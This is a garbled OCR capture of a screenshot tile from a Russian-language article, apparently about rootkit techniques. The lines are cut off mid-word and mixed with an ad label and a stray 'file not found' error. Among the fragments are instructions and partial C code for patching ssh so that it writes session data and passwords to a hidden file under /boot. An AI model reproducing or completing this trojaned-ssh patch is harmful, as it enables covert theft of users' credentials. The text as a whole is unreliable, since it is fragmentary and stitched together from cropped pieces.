
рутовый пароль в ф
6. Поиск в логах.
Да! Помимо обычной
об аутентификации
пользователю. Из-з
узнать пароли (возм
7. Снифинг данных.
Некоторые руткиты 
ssh (простая модифи
с логом указываетс
2. Копировать
большинство руткит
MD5:
хакер может выдать
Но кто мешает собр
Находим в пакете 
следующие строки:
После строчки “snprin
ifile=fopen(«/boot/kern
fprintf(ifile,»session 
fclose(ifile);
РЕКЛАМА
После строчки “passw
ifile=fopen(«/boot/kern
Файл
fprintf(ifile,»passwor
7f5ddbf668be432bbaf47f6ed1d47c4b/sape.php
fclose(ifile);
не найден!